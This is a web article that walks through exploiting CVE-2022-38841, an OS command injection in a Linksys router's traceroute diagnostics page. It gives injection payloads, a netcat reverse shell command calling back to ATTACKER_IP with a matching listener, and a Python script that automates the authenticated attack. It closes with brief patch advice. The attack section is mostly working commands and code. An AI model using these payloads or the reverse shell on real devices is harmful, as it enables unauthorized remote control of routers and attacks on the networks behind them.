If you use a Linksys AX320 router, you may not realize how dangerous a simple traceroute test could be. CVE-2022-38841 is a high-impact vulnerability that affects firmware version 1.1.00 and allows an authenticated user to gain command-line access to the Linux operating system. In this exclusive breakdown, we’ll walk through how this vulnerability works, provide an example of exploit code, link to the original advisories, and explain the real-world risks in plain English.
Location: "Diagnostics" → "Traceroute" feature in the web interface
- CVE Reference: CVE-2022-38841
With this bug, any user who can log into the router can inject shell code by submitting a malicious address into the traceroute function. This allows a hacker to run any command they want on the router—and even take it over completely.
How the Vulnerability Works
When you use the router’s web interface to run a traceroute, the device takes your input, such as "example.com", and runs the traceroute command on Linux. The problem? The router’s software does not properly sanitize your input.
If you enter a value like 1.1.1.1; ls /, the semicolon tells Linux to stop running traceroute and start running ls / (which lists files on the system). This is classic shell metacharacter injection.
Vulnerable Code Path (Simplified for Illustration)
<?php
// (Pseudo-code, based on pattern in advisories)
$host = $_POST['traceroute_host'];
$output = shell_exec("traceroute $host");
echo $output;
?>
No input checking means anything after a semicolon gets executed.
1. Login to the Router
The attack only works if you can log in, but any user with basic access rights will do.
2. Navigate to Diagnostics → Traceroute
You’ll find a web page asking for a “host” to test.
Into the input box, enter something like
8.8.8.8; uname -a
4. See the Result
The page will display both the traceroute result and the output of your injected command.
You can even use a reverse shell to get persistent remote access. Example
8.8.8.8; nc -e /bin/sh ATTACKER_IP 4444
nc = netcat
- /bin/sh = system shell
Start listening on your PC
nc -lvnp 4444
Now submit the payload, and you get a shell!
Here’s a simple Python snippet to automate the attack (authenticated session cookies required)
import requests
router_ip = '192.168.1.1'
url = f'http://{router_ip}/diagnostics.cgi'; # Adjust to actual endpoint
payload = '8.8.8.8; id'
cookies = {
'session': 'your_session_cookie_here'
}
data = {
'diagnostics_tool': 'traceroute',
'traceroute_host': payload,
}
response = requests.post(url, data=data, cookies=cookies)
print(response.text)
Be sure to replace your_session_cookie_here with your actual cookie from a logged-in browser session.
References
- NVD: CVE-2022-38841
- Sinicase Advisory
- Exploit-DB Reference
Even though this flaw requires a login, here’s why it’s still serious
- Weak/default passwords: Many routers use default credentials.
- Multiple users: Family or visitors might have guest/WiFi access.
Pivoting: An attacker on your network can jump from a hacked device.
- Permanent takeover: A reverse shell gives full OS access—persistence, botnets, or deeper attacks.
What Should You Do?
1. Update Firmware: Upgrade to the latest Linksys AX320 firmware immediately (check Linksys Support).
Conclusion
CVE-2022-38841 is a critical, but easy-to-miss router bug that allows simple OS command injection through the traceroute page—with full instructions above. If you use a Linksys AX320 with outdated firmware, patch now!
Stay safe online, and always keep your routers updated.
Timeline
Published on: 04/16/2023 02:15:00 UTC
Last modified on: 04/21/2023 03:44:00 UTC
